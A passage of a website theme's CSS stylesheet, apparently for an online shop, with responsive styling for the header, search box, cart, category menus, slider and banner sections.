    margin: 0 0 0 30px;
  }
}
@media (max-width: 1199px) {
  .top-inner {
    padding: 15px 0;
  }
  .header-top-inner {
    padding: 15px 0;
  }
  .header-top-right > div:not(:last-child) {
    padding: 20px 20px 20px 0;
    margin-right: 25px;
  }
  .contact .icon-phone-2,
  .header-top-right .email .icon-mail1,
  .header-top-right .wishlist .icon-heart {
    font-size: 22px;
  }
  .contact-dec,
  .email-dec,
  .wishlist-dec {
    padding-left: 8px;
  }
  .top-right > div + div {
    margin: 0 0 0 20px;
  }
  .header-right .wishlist {
    display: none;
  }
  #menu .nav > li > a {
    font-size: 14px;
  }
  #menu .nav > li + li {
    margin: 0 0 0 20px;
  }
}
@media (max-width: 991px) {
  .top-right > div .dropdown-toggle {
    padding: 10px 0;
  }
  #top .top-left {
    padding: 10px 0;
  }
  #cart .cart-text, 
  #cart .cart-price {
    display: none;
  }
  .top-right {
    justify-content: center;
  }
  #logo img {
    margin: 0;
    padding: 0;
    box-shadow: none;
  }
  .header-right .email,
  .header-right .contact {
    display: none;
  }
  .header-top-right > div:not(:last-child) {
    margin-right: 15px;
    padding: 20px 15px 20px 0;
  }
  .contact .icon-phone-2,
  .email .icon-mail1,
  .header-top-right .wishlist .icon-heart {
    font-size: 20px;
  }
  .header-top-right > div:not(:last-child):after {
    height: 30px;
  }
  .header-top-right #menu {
    position: relative;
    margin-right: 15px;
    padding: 18px 15px 18px 0;
  }
  .header-top-right #menu:after {
    content: "";
    position: absolute;
    height: 30px;
    width: 1px;
    right: 0;
    background: var(--border-color);
  }
  .dropdown-menu {
    border: none;
  }
  #header_ac .dropdown-menu {
    padding: 5px 10px;
  }
  .header-bottom-inner {
    position: relative;
    padding: 10px 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .header-bottom-inner > div {
    padding: 0 5px;
  }
  .header-bottom .row {
    margin: 0 -5px;
  }
  .header-top-right #mahardhiSearch {
    padding: 0;
  }
  #mahardhiSearch .btn-search button,
  #search .input-group-btn button {
    padding: 11px 12px;
    font-size: 16px;
    line-height: 1;
  }
  .btn_search .search-btn.active i::before {
    content: "\e906";
  }
  #mahardhiSearch .btn-search,
  #search .input-group-btn {
    background: var(--secondary-color);
  }
  #mahardhiSearch > *,
  #search > * {
    background: var(--secondary-color);
  }
  #mahardhiSearch .input-lg,
  #search .input-lg {
    height: 40px;
    font-size: 14px;
    font-weight: 400;
  }
  .btn_search {
    padding: 9px 0;
  }
  .header-links > div + div {
    margin: 0 0 0 15px;
  }
  .common-home #header_ac > a,
  #header_ac > a {
    padding: 9px 0;
    display: block;
  }
  #cart > .btn {
    padding: 0;
  }
  #mahardhiSearch,
  #search {
    width: 100%;
  }
  .header-right .search-downs {
    display: none;
  }
  .header-center {
    text-align: left;
  }
  .header-search .icon-close {
    right: 10px;
  }
  .hidden-md-down {
    display: none !important;
  }
  #cart .dropdown-menu li p .btn {
    font-size: 12px;
    padding: 8px 20px;
  }
  .wishlist-dec span,
  .contact-dec,
  .email-dec,
  .wishlist-dec {
    display: none;
  }
  #cart .cart-items {
    top: -5px;
  }
  .header-bottom {
    display: none;
  }
  .header-bottom-left {
    display: none;
  }
  .header-top-right #menu .menu-close {
    padding: 10px 15px;
    margin-right: 0;
  }
  #top .top-left {
    display: none;
  }
  #menu {
    margin: 0 15px 0 0;
  }
  #cart > .btn:before {
    font-size: 20px;
    margin: 0;
  }
  .search-btn i,
  #header_ac a > i {
    font-size: 18px;
  }
  .cart-item {
    padding: 0px 3.5px;
    left: 8px;
    line-height: 13px;
    font-size: 10px;
    top: 2px;
    position: absolute;
  }
  .header-right div + div {
    margin: 0 0 0 15px;
  }
  #header_ac > a span {
    display: none;
  }
  .search-btn .search-text {
    display: none;
  }
  .btn_search .search-btn {
    padding: 0;
  }
  .header-top-inner {
    padding: 10px 0;
  }
  #menu .btn {
    padding: 0;
    font-size: 20px;
    background: transparent;
    color: var(--primary-color);
  }
}
@media (max-width: 767px) {
  .top-right > div + div {
    margin: 0 0 0 15px;
  }
  .product-cart-empty  {
    padding: 15px 0;
  }
  #logo img {
    width: 60px;
  }
  #top .top-right {
    display: none;
  }
  .top-inner {
    padding: 10px 0;
    justify-content: center;
  }
}
@media (max-width: 575px) {
  #logo img {
    width: 50px;
  }
  .top-right > div .dropdown-toggle .code {
    display: none;
  }
  #cart .dropdown-menu {
    width: 270px;
  }
}
@media (max-width: 540px) {
  #mahardhiSearch select.form-control.input-lg {
    max-width: 90px;
  }
  #mahardhiSearch .input-lg {
    padding: 6px 10px;
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  #mahardhiSearch select.form-control.input-lg {
    max-width: 70px;
  }
  .top-right span.drop-text:after,
  .top-right > div .dropdown-toggle .code {
    display: none;
  }
  .top-right ul.dropdown-menu.currency-dropdown {
    left: 0;
    right: auto;
  }
  .top-right > div .dropdown-toggle {
    font-size: 13px;
  }
  .header-top-right > div:not(:last-child) {
    margin-right: 10px;
    padding: 17px 10px 17px 0;
  }
  .contact .icon-phone-2,
  .email .icon-mail1,
  .header-top-right .wishlist .icon-heart {
    font-size: 16px;
  }
  .btn_search a:before {
    display: none;
  }
  #cart .cart-items {
    font-size: 10px;
    min-width: 12px;
    min-height: 12px;
    line-height: 12px;
  }
  #cart .cart-items {
    left: 10px;
  }
  .header-top-right #menu {
    padding: 13px 10px 13px 0;
    margin-right: 10px;
  }
  .search-down {
    right: -70px;
  }
}

/*----------------------------------------------*/
/* Categoty Menu */
/*----------------------------------------------*/
ul.category-list > li {
  width: 100%;
}
.main-category.left-column-main-category {
  position: relative;
}
.main-category .vertical-category {
  position: relative;
}
#column-left .main-category .page-title h3,
#column-right .main-category .page-title h3 {
  margin-bottom: 0;
}
.vertical-category-wrapper {
  padding: 0;
  box-shadow: none;
  z-index: 11;
  background: var(--secondary-color);
  width: -moz-available;
}
.vertical-category ul li a {
  color: var(--primary-color);
  padding: 5px 15px;
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
  display: block;
}
.category-list {
  width: 100%;
  padding: 0;
}
.vertical-category ul li a.more-menu {
  cursor: pointer;
  position: relative;
}
.vertical-category .dropdown-wrapper ul li + li > a {
  border: none;
}
.category-list > li .icon-menu {
  margin-right: 5px;
  display: inline-block;
}
.category-list > li .icon-menu img {
  border-radius: 25px;
  border: 1px solid var(--border-color);
}
.vertical-category ul li a.more-menu:after {
  content: "\f107";
  font-family: fontawesome;
  font-size: 14px;
  position: absolute;
  right: 0;
}
.vertical-category ul li a.more-menu.active:after {
  content: "\f106";
}
.box-categories {
  font-size: 14px;
  background: transparent;
  font-weight: 500;
  padding: 15px 20px;
  display: flex;
  align-items: center;
  cursor: pointer;
  position: relative;
  text-transform: uppercase;
  border-radius: 0;
  color: var(--primary-color);
}
.main-category-social {
  position: absolute;
  z-index: 11;
}
#menu .dropdown-inner .dropdown-submenu,
#navCategory .dropdown-inner .dropdown-submenu {
  position: relative;
}
#menu ul li.hiden_menu .dropdown-inner .dropdown-menu {
  display: none;
}
@media (min-width: 992px) {
  #menu .dropdown:hover .dropdown-menu,
  #menu ul li.hiden_menu.menu_drop:hover .dropdown-inner,
  #menu .column-1 .dropdown-inner .dropdown-submenu:hover ul.sub-menu {
    display: block;
    top: 100%;
    visibility: visible;
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    visibility: visible;
    filter: alpha(opacity=100);
  }
  #menu .dropdown-menu.navcol-menu.item-column .dropdown-submenu.sub-menu-item > a {
    border-bottom: 1px solid var(--border-color);
    color: var(--primary-color);
    font-size: 14px;
    font-weight: 500;
    padding-top: 15px;
    padding-bottom: 7px;
    margin: 0 10px 3px;
  }
  #menu ul.nav .item-column ul.list-unstyled li {
    margin: 0 10px;
  }
  #menu ul.nav .item-column ul.list-unstyled li a {
    padding-left: 0;
    padding-right: 0;
  }
  #menu .dropdown-inner a {
    display: block;
    padding: 5px 15px;
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize;
    min-width: 200px;
    text-align: left;
    color: var(--secondary-light-color);
  }
  #menu .dropdown-menu,
  #menu .hiden_menu.menu_drop .dropdown-inner,
  #menu .column-1 .dropdown-inner .dropdown-submenu ul.sub-menu {
    position: absolute;
    top: 100px;
    border: none;
    padding: 8px 0;
    visibility: hidden;
    border-radius: 0;
    background: var(--secondary-color);
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    transform-origin: 15% 15% 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    filter: alpha(opacity=0);
    transform-origin: center top 0;
    box-shadow: 0 1px 5px rgba(0,0,0,0.11);
    -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
    -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
    border-top: 2px solid var(--primary-hover-color);
    margin: 0!important;
  }
  #menu .dropdown-menu,
  #menu .hiden_menu.menu_drop .dropdown-inner,
  #menu .column-1 .dropdown-inner .dropdown-submenu ul.sub-menu {
    display: block;
    top: 50px;
    left: 0px;
    min-width: 200px;
    z-index: 999;
    text-align: left;
    right: auto;
    padding: 8px 0;
}
  ul.category-list li .dropdown-menu {
    display: block;
    left: 100%;
    right: auto;
    margin: 0;
    padding: 10px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    border: none;
    border-bottom: 3px solid var(--primary-hover-color);
    background: var(--secondary-color);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.1);
    border-radius: 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  #menu .column-1 .dropdown-inner .dropdown-submenu ul.sub-menu {
    left: 100%;
    top: 100%;
  }
  #menu .column-1 .dropdown-inner .dropdown-submenu:hover ul.sub-menu {
    top: 0px;
  }
  ul.category-list li:hover > .dropdown-menu {
    top: 0;
    visibility: visible;
    opacity: 1;
  }
  .category-list .dropdown-inner a {
    min-width: 200px;
    display: block;
    clear: both;
    font-size: 14px;
  }
  .vertical-category
    .dropdown-wrapper
    .megamenu-dropdown
    > li
    .dropdown-menu
    li
    a {
    padding: 5px 10px;
  }
  ul.category-list li.dropdown > a:after {
    content: "\f105";
    font-family: fontawesome;
    font-size: 16px;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    padding: 10px;
    align-items: center;
  }
  .vertical-category > ul > li.dropdown > a:after {
    padding: 10px 20px;
  }
  ul.category-list li.dropdown:hover > a:after {
    color: var(--primary-hover-color);
  }
  .dropdown-wrapper .megamenu-dropdown .dropdown-menu {
    position: unset;
    display: block;
    min-width: inherit;
    border: none;
    left: inherit;
    right: inherit;
    box-shadow: none;
    float: none;
    padding: 5px 0;
    visibility: unset;
    transition: 0s;
    opacity: 1;
  }
  ul.category-list li.dropdown .dropdown-wrapper a:after {
    display: none;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li {
    display: table-cell;
    /*width: 33.33%;*/
    float: left;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown {
    width: 680px;
    margin: 0 10px;
    display: table;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown.column2 {
    width: 500px;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown.column2 > li {
    /*float: unset;*/
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li > a {
    border-bottom: 1px solid var(--border-color);
    color: var(--primary-color);
    font-weight: 400;
    padding-bottom: 10px;
    margin: 0 9px;
    padding-left: 0;
    padding-right: 0;
  }
  .category-list .single-dropdown .dropdown-inner .dropdown li:first-child a {
    border-top: none;
  }
  .vertical-category > ul > li > a {
    padding: 11px 20px 11px 0;
    position: unset;
  }
  .vertical-category > ul > li:hover > a,
  .vertical-category ul > li:hover > a {
    color: var(--primary-hover-color);
  }
}
@media (max-width: 1440px) and (min-width: 1200px) {
  .vertical-category > ul > li > a {
    padding: 8px 20px 8px 0;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .main-category.left-column-main-category {
    padding: 0;
  }
  .vertical-category > ul > li > a {
    padding: 5px 20px 5px 0;
  }
}
@media (max-width: 1199px) {
  .box-categories {
    font-size: 12px;
    padding: 10px 20px;
  }
}
@media (max-width: 991px) {
  .vertical-category > ul > li + li > a {
    border: none;
  }
  .vertical-category ul li a.more-menu:after {
    right: 15px;
  }
  .home #column-left {
    display: none !important;
  }
  #topCategoryList .dropdown.menulist .dropdown-menu {
    position: relative;
    float: none;
    background-color: transparent;
    border: none;
    box-shadow: none;
    display: none;
    padding: 0;
  }
  #topCategoryList .dropdown.menulist .dropdown-inner {
    display: block;
    padding: 0 10px;
  }
  #topCategoryList .dropdown-submenu > .fa {
    display: none;
  }
  #menu #topCategoryList .dropdown-inner .dropdown-submenu ul.sub-menu {
    display: none;
    position: unset;
    border: none;
    padding: 0 10px;
  }
}

/*----------------------------------------------*/
/* vertical menu */
/*----------------------------------------------*/

.header-bottom .row {
  margin: 0;
}
.box-categories {
  color: var(--secondary-color);
  position: relative;
  padding: 0;
  vertical-align: middle;
  display: flex;
  align-items: center;
  cursor: pointer;
  border-radius: 0;
  color: var(--primary-color);
  background-color: var(--secondary-color);
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
}
.box-categories span {
  padding: 0 15px;
}
.header-bottom-left {
  width: 22.964%;
  padding: 0 3px 0 5px;
}
.box-categories .fa-angle-down {
  position: absolute;
  right: 12px;
  font-size: 22px;
}
.box-categories .icon-menu-1 {
  padding: 16px;
  font-size: 18px;
  background: var(--primary-hover-color);
}
.vertical-category-wrapper {
  position: absolute;
  padding: 0;
  width: 100%;
  display: none;
  z-index: 2;
  background: var(--secondary-color);
  box-shadow: 0 0 10px 1px rgb(0 0 0 / 10%);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
}
#column-left .vertical-category-wrapper,
#column-right .vertical-category-wrapper {
  position: relative;
  display: block;
}
#column-left .page-title,
#column-right .page-title {
  margin: 0;
}
ul.category-list > li {
  width: 100%;
  color: var(--secondary-light-color);
}
.main-category.left-column-main-category {
  position: relative;
}
#column-left .main-category .page-title h3,
#column-right .main-category .page-title h3 {
  margin-bottom: 0;
}
.vertical-category ul li a {
  color: var(--secondary-light-color);
  padding: 10px 0;
  font-size: 16px;
  line-height: 20px;
  text-transform: capitalize;
  position: relative;
}
.vertical-category ul li a.more-menu {
  cursor: pointer;
}
.vertical-category .dropdown-wrapper ul li + li > a {
  border: none;
}
#common-home .vertical-category-wrapper {
  position: absolute;
  z-index: 11;
}
.category-list > li .icon-menu {
  margin-right: 5px;
  display: inline-block;
}
.category-list > li .icon-menu img {
  border-radius: 25px;
  border: 1px solid var(--border-color);
}
.vertical-category ul li a.more-menu:before {
  content: "\f067";
  font-family: fontawesome;
  font-size: 14px;
  position: relative;
  margin-right: 10px;
}
.vertical-category ul li a.more-menu.active:before {
  content: "\f068";
}
@media (max-width: 1199px) {
  .box-categories .icon-menu-1 {
    padding: 13px;
    font-size: 16px;
  }
  .box-categories .fa-angle-down {
    font-size: 16px;
  }
  .box-categories span {
    padding: 0 10px;
  }
  .btn_search a:before {
    right: 60px;
    bottom: 10px;
  }
}
@media (min-width: 992px) {
  .category-list {
    padding: 0 20px;
    margin: 0;
    width: 100%;
  }
  .vertical-category ul.category-list > li + li > a {
    border-top: 1px solid var(--border-color);
  }
  ul.category-list li .dropdown-menu {
    display: block;
    left: 107%;
    right: auto;
    margin: 0;
    padding: 0 20px;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    border: none;
    border-top: 3px solid var(--primary-hover-color);
    background: var(--secondary-color);
    box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  ul.category-list li:hover > .dropdown-menu {
    top: 0;
    visibility: visible;
    opacity: 1;
  }
  .category-list .dropdown-inner a {
    min-width: 160px;
    display: block;
    clear: both;
    font-size: 14px;
  }
  .category-list .single-dropdown .dropdown-inner li + li a {
    border-top: 1px solid var(--border-color);
  }
  .vertical-category
    .dropdown-wrapper
    .megamenu-dropdown
    > li
    .dropdown-menu
    li
    a {
    padding: 5px 10px;
  }
  .vertical-category > ul > li > a {
    padding: 12px 0;
  }
  ul.category-list li.dropdown > a:after {
    content: "\f105";
    font-family: fontawesome;
    font-size: 16px;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    padding: 15px 0;
    align-items: center;
    color: var(--secondary-light-color);
  }
  ul.category-list > li.dropdown:hover > a:after {
    color: var(--primary-hover-color);
  }
  .dropdown-wrapper .megamenu-dropdown .dropdown-menu {
    position: unset;
    display: block;
    min-width: inherit;
    border: none;
    left: inherit;
    right: inherit;
    box-shadow: none;
    float: none;
    padding: 5px 0;
    visibility: unset;
    transition: 0s;
    opacity: 1;
  }
  ul.category-list li.dropdown .dropdown-wrapper a:after {
    display: none;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li {
    display: table-cell;
    width: 33.33%;
    float: left;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown {
    width: 600px;
    margin: 10px 0;
    display: table;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown.column2 {
    width: 500px;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown.column2 > li {
    float: unset;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li > a {
    border-bottom: 1px solid var(--border-color);
    color: var(--primary-color);
    font-weight: 400;
    padding-bottom: 10px;
    margin: 0 9px;
    padding-left: 0;
    padding-right: 0;
  }
  .category-list .single-dropdown .dropdown-inner .dropdown li:first-child a {
    border-top: none;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .vertical-category > ul > li > a {
    padding: 10px 0;
  }
}
@media (max-width: 1199px) {
  .box-categories {
    font-size: 14px;
  }
  .box-categories:before {
    margin-right: 5px;
  }
  .vertical-category > ul > li > a {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  #menu .nav > li + li {
    margin-left: 0;
    padding: 0;
  }
  #menu .nav > li {
    padding: 0;
  }
  .header-top-right .menu-close {
    margin-right: 0;
  }
  #menu .btn-navbar {
    display: block;
    font-size: 20px;
    z-index: 2;
    border: none;
    padding: 0;
    margin: 0;
    background: transparent;
    color: var(--primary-color);
  }
  #topCategoryList {
    background: var(--secondary-color);
    display: block!important;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    max-width: 350px;
    z-index: 999;
    margin: 0;
    -webkit-transform: translate(-400px,0);
    -moz-transform: translate(-400px,0);
    -ms-transform: translate(-400px,0);
    -o-transform: translate(-400px,0);
    transform: translate(-400px,0);
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -webkit-transition-property: -webkit-transform;
    transition-property: transform;
    -moz-transition-duration: .5s;
    -o-transition-duration: .5s;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
    overflow: auto;
  }
  #topCategoryList.box-menu {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  #menu .btn-navbar.open-menu:after {
    content: "";
    position: fixed;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 99;
    top: 0;
    left: 0;
    transition-delay: 0.1s;
    transition: opacity 0.2s cubic-bezier(0,0,.3,1);
    background: rgb(0, 0, 0, 0.5);

  }
  .menu-close {
    background: var(--primary-color);
    color: var(--secondary-color);
    padding: 12px 15px;
    font-weight: 600;
    font-size: 16px;
    display: flex;
    justify-content: space-between;
  }
  #menu .nav > li > a, 
  #menu #topCategoryList .dropdown-inner a {
    color: var(--secondary-light-color);
    font-weight: 400;
    padding: 6px 30px 6px 15px;
    display: block;
    font-size: 14px;
    text-transform: capitalize;
  }
  #menu #topCategoryList ul {
    float: none;
    display: block;
    text-align: left;
    background: transparent;
  }
  #menu #topCategoryList > ul {
    margin: 10px 0 0;
  }
  #topCategoryList li .toggle-menu {
    cursor: pointer;
    position: absolute;
    right: 20px;
    top: 0;
    padding: 10px 0;
    color: var(--secondary-light-color);
  }
  #topCategoryList li:hover > .toggle-menu {
    color: var(--primary-hover-color);
  }
  #menu .nav > li > a:hover {
    color: var(--primary-hover-color);
  }
  #menu .btn-navbar span {
    position: absolute;
    width: 20px;
    height: 2px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
    background: var(--primary-hover-color);
  }
  #menu .btn-navbar span:before,
  #menu .btn-navbar span:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    left: 0;
    background: var(--primary-hover-color);
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
  }
  #menu .btn-navbar span:before {
    top: -5px;
  }
  #menu .btn-navbar span:after {
    top: 5px;
  }
  #menu .vertical-category {
    display: none;
  }
}
@media(max-width: 481px) {
  #topCategoryList {
    max-width: 280px;
  }
  #menu .btn-navbar span {
    width: 16px;
  }
}

/*----------------------------------------------*/
/* slider start */
/*----------------------------------------------*/
.common-home .swiper-viewport {
  box-shadow: none;
  border: none;
  border-radius: 0;
  margin-bottom: 0;
  background: transparent;
}
#common-home .mt-banner {
  margin: 70px 0 0;
}
#common-home .mt-banner:first-child {
  margin: 0;
  padding: 0;
}
.mt-banner:first-child .page-title {
  display: none;
}
#common-home .mt-banner:first-child .slick-slider {
  padding: 0;
  width: auto;
  display: block;
  max-width: unset;
  position: relative;
}
.mt-banner:first-child .slick-dots {
  position: absolute;
  left: 50px;
  bottom: 14px;
  margin: auto;
  display: inline-block;
}
.mt-banner:first-child .text-center {
  padding: 0;
  box-shadow: none;
}
.mt-banner .text-center {
  display: block;
}
.mt-banner:first-child .row {
  padding: 0;
}
.mt-banner:first-child .row > * {
  padding: 0;
}
.mt-banner .row {
  margin: 0;
}
.mt-banner:first-child .slick-track {
  padding: 0;
}
.mt-banner .slick-dots li {
  display: none;
}
.mt-banner .slick-theme .slick-arrow {
  top: auto;
  bottom: 30px;
  height: 70px;
  width: 70px;
  border-radius: 0;
  color: var(--primary-color);
  background: var(--secondary-color);
}
.mt-banner .slick-theme .slick-arrow:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.mt-banner:not(.container) .slick-theme .slick-arrow.slick-next {
  right: 50px;
}
.mt-banner:not(.container) .slick-theme .slick-prev.slick-arrow {
  right: 121px;
  left: auto;
}
#common-home .mt-banner .slick-slider {
  margin: 0 auto;
  padding: 0 15px;
  width: 100%;
  position: relative;
}
@media (min-width: 576px) {
  #common-home .mt-banner .slick-slider {
    width: 540px;
  }
}
@media (min-width: 768px) {
  #common-home .mt-banner .slick-slider {
    width: 720px;
  }
}
@media(min-width: 992px) {
  #common-home .mt-banner .slick-slider {
    width: 960px;
  }
}
@media (min-width: 1200px) {
  #common-home .mt-banner .slick-slider {
    width: 1140px;
  }
}
@media(min-width: 1440px) {
  #common-home .mt-banner .slick-slider {
    width: 1320px;
  }
}
@media(min-width: 1441px) and (max-width: 1800px) {
  #common-home .mt-banner .slick-slider {
    width: 1400px;
  }
}
@media(min-width: 1801px) {
  #common-home .mt-banner .slick-slider {
    width: 1560px;
  }
}
@media(max-width: 1800px) {
  #common-home .mt-banner {
    margin: 70px 0 0;
  }
}
@media (max-width: 1440px) {
  #common-home .mt-banner {
    margin: 50px 0 0;
  }
}
@media (max-width: 1199px) {
  #common-home .mt-banner {
  }
}
@media(max-width: 767px) {
  #common-home .mt-banner .slick-slider > * {
    margin: 0 -10px;
  }
}
@media (max-width: 991px) {
  #common-home .mt-banner {
    margin: 30px 0 0;
  }
  .mt-banner:first-child .slick-slide img {
    width: 100%;
  }
  .mt-banner:first-child .col-12 {
    padding: 0;
  }
  #common-home .mt-banner .slick-slider > * {
    margin: 0;
  }
}
@media(max-width: 575px) {
  #common-home .mt-banner .slick-slider {
    padding: 0 15px;
  }
  .mt-banner:first-child .slick-dots {
    left: 30px;
  }
}
@media(max-width: 480px) {
  #common-home .mt-banner {
    margin: 10px 0 0;
  }
}
/*----------------------------------------------*/
/* Featured Category */
/*----------------------------------------------*/
.category-featured {
  position: relative;
}
.category-thumb {
  position: relative;
  overflow: hidden;
}
.category-thumb .caption {
  text-align: center;
  margin: 30px 0 0;
}
.category-thumb .category-btn {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  padding: 7.5px 26px;
  border: none;
  border-radius: 0;
  box-shadow: none;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.category-thumb .category-btn a {
  color: var(--secondary-color);
}
.category-thumb .cat-title {
  font-size: 24px;
  line-height: 24px;
  font-weight: 500;
  margin: -1px 0 10px;
  text-transform: capitalize;
}
.category-thumb .cat-title a:hover {
  color: var(--primary-hover-color);
}
.category-thumb .number-product {
  font-size: 16px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
.category-thumb .image img {
  width: 100%;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
}
.category-item:nth-child(even) .category-thumb .images-hover.image {
  background: #ecefec;
}
.category-item .category-thumb .images-hover.image {
  padding: 50px;
  background: #f5efea;
}
.cat-title h4 {
  margin: 0 0 7px;
}
.category-image .image {
  position: relative;
  overflow: hidden;
  width: 81.082%;
}
.category-thumb .image-space {
  position: relative;
  width: 18.918%;
}
@media(max-width: 1440px) {
  .category-item .category-thumb .images-hover.image {
    padding: 40px;
  }
}
@media (max-width: 1199px) {
  .category-thumb .cat-title {
    font-size: 20px;
    line-height: 20px;
  }
  .category-item .category-thumb .images-hover.image {
    padding: 30px;
  }
  .category-thumb .caption {
    margin: 20px 0 0;
  }
  .category-thumb .number-product {
    font-size: 14px;
    line-height: 20px;
  }
}

@media(max-width: 991px) {
  .category-thumb .category-btn {
    font-size: 12px;
    padding: 7px 20px;
  }
}
@media(max-width: 767px) {
  .category-item .category-thumb .images-hover.image {
    padding: 25px;
  }
}
@media (max-width: 480px) {
  .category-thumb .cat-title {
    font-size: 16px;
    margin: 0 0 6px;
  }
}

/*----------------------------------------------*/
/* banners */
/*----------------------------------------------*/
.banner-outer, .banners,
.html-content .banners .inner1 {
  position: relative;
  overflow: hidden;
}
.banners .inner1 img {
  width: 100%;
}

/* html1 / html2 / html2 */
.html1-featured-inner .row,
.html2-special .row {
  align-items: center;
  justify-content: space-between;
}
.html-content > div > div {
  display: flex;
  align-items: center;
  margin: 0 -5px;
}
.html-content > div > div > div {
  padding: 0 5px;
}
.promo-sub-title {
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
  margin: 0 0 35px;
  text-transform: uppercase;
  color: var(--primary-hover-color);
}
.combo .banners .promo-title {
  font-size: 30px;
  line-height: 34px;
  font-weight: 500;
  margin: 0 0 30px;
  text-transform: capitalize;
  color: var(--primary-color);
}
.combo .banners .promo-sale {
  font-size: 18px;
  line-height: 20px;
  font-weight: 500;
  margin: 0 0 20px;
  text-transform: capitalize;
  color: var(--primary-hover-color);
}
.combo .banners .inner2 {
  position: absolute;
  left: 50px;
  top: 0;
  bottom: 0;
  margin: auto;
  height: fit-content;
  height: -moz-fit-content;
  height: -webkit-fit-content;
}
.html-content .banners .inner1 > a::before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  border-radius: 0;
  background: rgba(0, 0, 0, 0.15);
  transition: all 0.3s;
  -o-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transform: scale(0.5) rotateZ(180deg);
  -o-transform: scale(0.5) rotateZ(180deg);
  -ms-transform: scale(0.5) rotateZ(180deg);
  -moz-transform: scale(0.5) rotateZ(180deg);
  -webkit-transform: scale(0.5) rotateZ(180deg);  
}
.html-content .banners:hover .inner1 > a::before {
  opacity: 1;
  transform: scale(1) rotateZ(0deg);
  -o-transform: scale(1) rotateZ(0deg);
  -ms-transform: scale(1) rotateZ(0deg);
  -moz-transform: scale(1) rotateZ(0deg);
  -webkit-transform: scale(1) rotateZ(0deg);
}
.html1 .inner1 {
  position: relative;
  overflow: hidden;
}
.combo .banners:hover img {
  transform: scale(1.1);
}
.combo .banners img {
  transform: scale(1);
  transition: all 0.5s ease-in-out;
}
.html2-special .special.col-lg-5 {
  overflow: visible;
}
.html1-featured-inner .featured.col-lg-5,
.html2-special .special.col-lg-5 {
  width: 38.3999%;
}
@media (min-width: 481px) {
  .html-content .promo-title > span {
    display: block;
  }
}
@media (min-width: 992px) {
  .html-banner .banners .inner1 > a::before {
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
    background: var(--primary-color);
    transition-duration: 500ms;
    -o-transition-duration: 500ms;
    -ms-transition-duration: 500ms;
    -moz-transition-duration: 500ms;
    -webkit-transition-duration: 500ms;
  }
  .html-banner .banners:hover .inner1 > a::before {
    opacity: 0.15;
  }
  .html-banner .banners:hover .inner2 {
    opacity: 1;
    bottom: 20px;
  }
  .html3-news .row {
